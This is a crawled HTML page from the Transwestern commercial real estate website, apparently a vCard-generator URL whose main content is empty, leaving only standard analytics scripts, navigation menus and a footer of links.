

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://transwestern.com/vcard-generator?PeopleID=32351170
body_size: 5986
content:

<!DOCTYPE html>
<html>
<head><meta http-equiv="X-UA-Compatible" content="IE=11" /><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" /><meta name="format-detection" content="telephone=no" /><meta name="language" content="en-us" /><meta name="description" /><title>
	Transwestern
</title><link rel="icon" href="assets/images/favicon.ico" type="image/x-icon" />
<link href="/assets/css/bundle.min.css?refId=54" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="/assets/js/bundle.min.js?refId=54"></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1508CH4D27"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag() { dataLayer.push(arguments); }
    gtag('js', new Date());

    gtag('config', 'G-1508CH4D27');
</script>
<script async="async" src="https://static.srcspot.com/libs/hyacinthe.js" type="application/javascript"></script>
<!-- Facebook Pixel Code -->
<script>
	!function(f,b,e,v,n,t,s)
	{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	n.queue=[];t=b.createElement(e);t.async=!0;
	t.src=v;s=b.getElementsByTagName(e)[0];
	s.parentNode.insertBefore(t,s)}(window, document,'script',
	'https://connect.facebook.net/en_US/fbevents.js');
	fbq('init', '231839623960931');
	fbq('track', 'PageView');
  </script>
  <noscript><img height="1" width="1" style="display:none"
	src="https://www.facebook.com/tr?id=231839623960931&ev=PageView&noscript=1"
  /></noscript>
  <!-- End Facebook Pixel Code -->
  


<!-- be_ixf, sdk, gho-->
<meta name="be:sdk" content="dotnet_sdk_1.4.16" />
<meta name="be:timer" content="78ms" />
<meta name="be:orig_url" content="https://transwestern.com/vcard-generator?PeopleID=32351170" />
<meta name="be:capsule_url" content="https://ixfd-api.bc0a.com/api/ixf/1.0.0/get_capsule/f00000000081388/01550300599" />
<meta name="be:norm_url" content="https://transwestern.com/vcard-generator" />
<meta name="be:api_dt" content="py_2026; pm_01; pd_05; ph_05; pmh_53; p_epoch:1767621188846" />
<meta name="be:mod_dt" content="py_2026; pm_01; pd_05; ph_05; pmh_53; p_epoch:1767621188846" />
<meta name="be:messages" content="0" />
<style>
.be-ix-link-block{clear:both}
.footer .wrapper .be-ix-link-block .be-related-link-container{text-align:center;padding-bottom:20px;}
.be-ix-link-block .be-related-link-container{margin-bottom:0;}
.be-ix-link-block .be-related-link-container .be-label{display: inline-block;padding: 0;}
.be-ix-link-block .be-related-link-container .be-list{list-style:none;margin:0;padding:0}
.be-ix-link-block .be-related-link-container .be-list .be-list-item{margin:0;padding:0;}
.be-ix-link-block .be-related-link-container .be-list .be-list-item:before{content:none;}
.be-ix-link-block .be-related-link-container .be-list .be-list-item a{font-family: Arial,sans-serif; font-size: .9rem;color:#fff;text-decoration:none;}
.be-ix-link-block .be-related-link-container .be-list .be-list-item a:hover{color:#fff;text-decoration:underline}
@media (min-width: 768px) {
.be-ix-link-block .be-related-link-container .be-list{display:inline-block;width:auto}
.be-ix-link-block .be-related-link-container .be-list .be-list-item{display:inline-block;margin-left:30px}
}
@media (max-width: 767px) {
.be-ix-link-block .be-related-link-container{text-align:left;}
.be-ix-link-block .be-related-link-container .be-label{margin-bottom:10px;}
.be-ix-link-block .be-related-link-container .be-list{display:block;width:100%;padding-left:10px}
.be-ix-link-block .be-related-link-container .be-list .be-list-item{display:block;margin-bottom:8px}
.be-ix-link-block .be-related-link-container .be-list .be-list-item:last-child{margin-bottom:0}
}
</style>
</head>
<body >
    <div class="page-wrapper">
        

<header>
    <div class="navbar">
        <div class="navbar-header" itemscope itemtype="http://schema.org/Organization">
            <span class="hidden-text" itemprop="name">Transwestern</span>
            <a href="/" class="logo" itemprop="url">
                

            </a>
            <a href="javascript:void(0);" class="navbar-toggle"></a>
        </div>
        <div class="nav-brand" itemscope itemtype="https://schema.org/SiteNavigationElement">
            <ul>
                <li id="liservices" class="parent"><a href="/services" itemprop="url">Services <i></i></a>
                    
                            <div class="submenu-wrap">
                                <ul>
                        
                            <li class="has-submenu">
                                <!-- <a href='javascript:void(0);'>Advisory Groups</a> -->
                                <a href="/service/advisory-groups">Advisory Groups <i></i></a>
                                
                                        <div class="submenu-nav">
                                            <ul>
                                    
                                        <li><a href="/healthcare">Healthcare</a></li>
                                    
                                        <li><a href="/industrial">Industrial</a></li>
                                    
                                        <li><a href="/laboratory-life-sciences">Laboratory + Life Sciences</a></li>
                                    
                                        <li><a href="/land-services">Land Services</a></li>
                                    
                                        <li><a href="/netlease">Net Lease</a></li>
                                    
                                        <li><a href="/nonprofit">Nonprofit</a></li>
                                    
                                        <li><a href="/project-services">Project Services</a></li>
                                    
                                        <li><a href="/receivership">Receivership Services</a></li>
                                    
                                        <li><a href="/retail">Retail</a></li>
                                    
                                        <li><a href="/sports-entertainment">Sports & Entertainment</a></li>
                                    
                                        <li><a href="/teamsites/technology-properties/">Technology Properties</a></li>
                                    
                                        </ul>
		  </div>
                                    
                            </li>
                        
                            <li >
                                <!-- <a href='/service/agency-leasing/'>Agency Leasing</a> -->
                                <a href="/service/agency-leasing">Agency Leasing <i></i></a>
                                
                            </li>
                        
                            <li >
                                <!-- <a href='/service/asset-services/'>Asset Services</a> -->
                                <a href="/service/asset-services">Asset Services <i></i></a>
                                
                            </li>
                        
                            <li class="has-submenu">
                                <!-- <a href='javascript:void(0);'>Capital Markets</a> -->
                                <a href="/service/capital-markets">Capital Markets <i></i></a>
                                
                                        <div class="submenu-nav">
                                            <ul>
                                    
                                        <li><a href="/service/investment-services">Investment Services</a></li>
                                    
                                        <li><a href="/service/structured-finance">Structured Finance</a></li>
                                    
                                        </ul>
		  </div>
                                    
                            </li>
                        
                            <li >
                                <!-- <a href='/service/consulting-services/'>Consulting Services</a> -->
                                <a href="/service/consulting-services">Consulting Services <i></i></a>
                                
                            </li>
                        
                            <li >
                                <!-- <a href='/service/technology/'>Technology</a> -->
                                <a href="/service/technology">Technology <i></i></a>
                                
                            </li>
                        
                            <li >
                                <!-- <a href='/service/tenant-advisory/'>Tenant Advisory + Workplace Solutions</a> -->
                                <a href="/service/tenant-advisory">Tenant Advisory + Workplace Solutions <i></i></a>
                                
                            </li>
                        
                            </ul>
	  </div>
                        
                </li>
                <li id="lipeople"><a href="/directory" itemprop="url">People</a></li>
                <li id="liproperties"><a href="/properties" itemprop="url">Properties</a></li>
                <li id="limarketreports"><a href="/market-reports" itemprop="url">Market Reports</a></li>
                <li id="linews" class="parent"><a href="/news" itemprop="url">News &amp; Insights <i></i></a>
                    <div class="submenu-wrap">
                        <ul>
                            
                                    <li><a href=" /news/creative-reports">Creative Reports</a></li>
                                
                                    <li><a href=" https://insights.transwestern.com/">Insights</a></li>
                                
                                    <li><a href=" /archive/news">News</a></li>
                                
                                    <li><a href=" /archive/press-releases">Press Releases</a></li>
                                
                                    <li><a href=" /archive/publication-archives">Publication Archive</a></li>
                                
                                    <li><a href=" /news/success-stories">Success Stories</a></li>
                                
                                    <li><a href=" /news/translations-blog">Translations Blog</a></li>
                                
                                    <li><a href=" /news/video-blogs">Video Blog</a></li>
                                
                        </ul>
                    </div>
                </li>
                <li id="liabout" class="parent aboutsubnav"><a href="/our-company" itemprop="url">About <i></i></a>
                    <div class="submenu-wrap">
                        <ul>
                            <li class="has-submenu"><a href="/our-company">Our Company <i></i></a>
                                <div class="submenu-nav">
                                    <ul>
                                        <li><a href="/family-of-companies">Transwestern Companies</a></li>
                                        <li><a href="/alliance-partners">Alliance Partners</a></li>
                                        <li><a href="/representative-clients">Representative Clients</a></li>
                                        <li><a href="/mergers-acquisitions">Mergers & Acquisitions</a></li>
                                        <li><a href="/awards">Company Awards</a></li>
                                        <li><a href="/team-member-awards">Team Member Awards</a></li>
                                    </ul>
                                </div>

                            </li>
                            <li><a href="/directory">Directory</a></li>
                            <li><a href="/leadership">Leadership</a></li>
                            <li><a href="/board-of-directors">Board of Directors</a></li>
                            <li class="has-submenu"><a href="/corporate-social-responsibility">Environmental Social Governance <i></i></a>
                                <div class="submenu-nav">
                                    <ul>
                                        <li><a href="/community-support">Community Support</a></li>
                                        <li><a href="/belonging">Belonging</a></li>
                                        <li><a href="/energy">Energy & Sustainability</a></li>
                                    </ul>
                                </div>
                            </li>
                            <li><a href="/locations">Offices</a></li>
                            <li><a href="/careers">Careers</a></li>
                        </ul>
                    </div>
                </li>
                <li class="nav-search">
                    <form action="#">
                        <input type="text" value=""
                            id="q" name="q" onblur="if(this.value == '') this.value=this.defaultValue;"
                            onfocus="if(this.value == this.defaultValue) this.value = '';"
                            onkeypress="return SubmitOnEnter(this, event);" placeholder="Search..." />
                        <a class="search-btn" onclick="SiteSearch();"></a>
                    </form>
                </li>
            </ul>
        </div>
    </div>
</header>

        <div id="mid-wrapper" class="clearfix">
            

        </div>
        <footer>
            

<section class="connect-with-us">
    <div class="fix-wrap">
        <h2>Connect with us</h2>
        <div class="subscribe">
            <form id="frmNewLetter" method="post" autocomplete="off">
                <div class="form-group">
                    <div id="divFooterMsg"></div>
                    
                    <a target="_blank" href="https://transwestern.com/subscribe" class="btn-primary">JOIN OUR MAILING LIST</a>
                </div>
            </form>
        </div>
    </div>
</section>
<section class="footer-links">
    <div class="fix-wrap bordered-section">
        <div class="be-ix-link-block">
            <div class="be-related-link-container"><h6 class="be-label">ALSO OF INTEREST</h6><ul class="be-list"><li class="be-list-item"><a class="be-related-link" href="https://transwestern.com/service/asset-services">commercial real estate management companies</a></li><li class="be-list-item"><a class="be-related-link" href="https://transwestern.com/service/agency-leasing">leasing agency</a></li><li class="be-list-item"><a class="be-related-link" href="https://transwestern.com/service/advisory-groups">Advisory Groups</a></li></ul></div>

<!-- be_ixf, bodystr, body_1 -->

            
        </div>
        <div class="foot-col">
            <h6>
                <img src="/assets/images/TW-Logo-Vector.svg" alt="" width="214" /></h6>
            <h6><a href="/services">Services</a></h6>
            <ul>
                
                        <li><a href="/service/advisory-groups">Advisory Groups</a> </li>
                    
                        <li><a href="/service/agency-leasing">Agency Leasing</a> </li>
                    
                        <li><a href="/service/asset-services">Asset Services</a> </li>
                    
                        <li><a href="/service/capital-markets">Capital Markets</a> </li>
                    
                        <li><a href="/service/consulting-services">Consulting Services</a> </li>
                    
                        <li><a href="/service/technology">Technology</a> </li>
                    
                        <li><a href="/service/tenant-advisory">Tenant Advisory + Workplace Solutions</a> </li>
                    
            </ul>
            <h6><a href="/properties">Properties</a></h6>
        </div>
        <div class="foot-col">
            <h6><a href="/market-reports">Market Reports</a></h6>
            <h6><a href="/news">News &amp; Insights</a></h6>
            <ul>
                
                        <li><a href=" /news/creative-reports">Creative Reports</a></li>
                    
                        <li><a href=" https://insights.transwestern.com/">Insights</a></li>
                    
                        <li><a href=" /archive/news">News</a></li>
                    
                        <li><a href=" /archive/press-releases">Press Releases</a></li>
                    
                        <li><a href=" /archive/publication-archives">Publication Archive</a></li>
                    
                        <li><a href=" /news/success-stories">Success Stories</a></li>
                    
                        <li><a href=" /news/translations-blog">Translations Blog</a></li>
                    
                        <li><a href=" /news/video-blogs">Video Blog</a></li>
                    
            </ul>
        </div>
        <div class="foot-col">
            <h6><a href="/our-company">About</a></h6>
            <ul>
                <li><a href="/our-company">Our Company</a></li>
                <li><a href="/directory">Directory</a></li>
                <li><a href="/leadership">Leadership</a></li>
                <li><a href="/board-of-directors">Board of Directors</a></li>
                <li><a href="/community-services">Community Service</a></li>
                <li><a href="/family-of-companies">Transwestern Companies</a></li>
                <li><a href="/locations">Offices</a></li>
                <li><a href="/careers">Careers</a></li>
            </ul>
        </div>
        <div class="foot-col">
            <ul>
                <li><a href="https://onespace.transwestern.net/_login/TWAuth.aspx?ReturnUrl=%2F_layouts%2FAuthenticate.aspx%3FSource%3D%2F&Source=%2F" target="_blank">Client Login</a></li>
                <li><a href="https://www.ng1.angusanywhere.com/Tenant/default.aspx?CompanyName=TranswesternMidwest&WebsiteName=TranswesternMidwest" target="_blank">Angus AnyWhere</a></li>
            </ul>
            <div class="social-link">
                <ul>
                    <h6 class="mt-0">Connect with us</h6>
                    <li><a href="https://www.linkedin.com/company/transwestern/" target="_blank"><i class="icn-lin"></i></a></li>
                    <li><a href="https://www.instagram.com/transwestern" target="_blank"><i class="instagram-icon"></i></a></li>
                    <li><a href="https://www.facebook.com/transwestern" target="_blank"><i class="icn-fb"></i></a></li>
                    <li><a href="https://twitter.com/TRANSWESTERN" target="_blank"><i class="icn-tweet"></i></a></li>
                    <li><a href="https://www.youtube.com/user/TranswesternTV" target="_blank"><i class="icn-youtube"></i></a></li>
                    <li><a href="https://www.flickr.com/photos/transwestern/albums" target="_blank"><i class="flickr-icon"></i></a></li>
                    <li><a href="/news/translations-blog" target="_blank"><i class="translations-icon"></i></a></li>



                </ul>

                
                <script type="application/ld+json">
                    {
                      "@context": "http://schema.org",
                      "@type": "Organization",
                      "name": "Transwestern",
                      "url": "https://transwestern.com/",
                      "sameAs": [
                        "https://twitter.com/TRANSWESTERN",
                        "https://www.facebook.com/transwestern",
                        "https://www.youtube.com/user/TranswesternTV",
                        "https://www.linkedin.com/company/transwestern/"
                      ]
                    }
                </script>
                
            </div>
            <div style="padding: 20px 0 10px 0; display: flex; flex-wrap: wrap; gap: 25px;">
                <a target="_blank" href="https://www.greatplacetowork.com/certified-company/1100588">
                    <img src="/assets/images/GreatPlaceToWork-CompanyBadgeTransparent_sm.png" alt="" />
                </a>
                <a target="_blank" href="https://www.glassdoor.com/Overview/Working-at-Transwestern-EI_IE16096.11,23.htm" rel="noopener"><img alt="" src="/assets/images/CheckUsOutGlassdoor-150x34.png" /></a>
            </div>
            <div style="font-size: 10pt; line-height: 17px; margin-top: 15px;">
                <div>
                    <a target="_blank" style="color: white;" href="http://site.wish.org/transwestern">
                        <div style="margin-bottom: -15px;">
                            <i>Proudly supporting</i>
                        </div>
                    </a>
                </div>
                <div>
                    <a target="_blank" href="http://site.wish.org/transwestern">
                        <img src="https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/MAW_Standard_K_W.png" />
                    </a>
                </div>
            </div>
        </div>
    </div>
    <div class="fix-wrap TREC-section">
        <span>TREC Information About Brokerage Services:</span>
        <a href="/Upload/TREC/TREC HSA.pdf">Austin</a>
        <a href="/Upload/TREC/TREC HSA.pdf">Dallas</a>
        <a href="/Upload/TREC/TREC HSA.pdf">Fort Worth</a>
        <a href="/Upload/TREC/TREC HSA.pdf">Houston</a>
        <a href="/Upload/TREC/TREC HSA.pdf">San Antonio</a>
    </div>
    <div class="fix-wrap TREC-section" style="margin-bottom: 15px; padding-top: 0 !important">
        <a href="/Upload/TREC/CN 1-2.pdf" style="padding-left: 0px;">TREC Consumer Protection Notice</a>
    </div>
</section>
<section class="copyright">
    <div class="fix-wrap">
        <p>
            &copy; Copyright Transwestern 2026. All Rights Reserved.  
            | <a href="/privacy-policy" target="_blank">Privacy Policy</a>
            | <a target="_blank" href="https://Health1.Aetna.com/app/public/#/one/insurerCode=AETNACVS_I&brandCode=ALICSI/machine-readable-transparency-in-coverage?searchTerm=80835902&lock=true">Health Plan Disclosure</a>
            | <a href="/sitemap">Sitemap</a>
        </p>
        <div class="deignby-spinx">Website by <a href="https://www.spinxdigital.com" target="_blank">SPINX Digital</a></div>
    </div>
</section>

            

        </footer>
    </div>
</body>
</html>
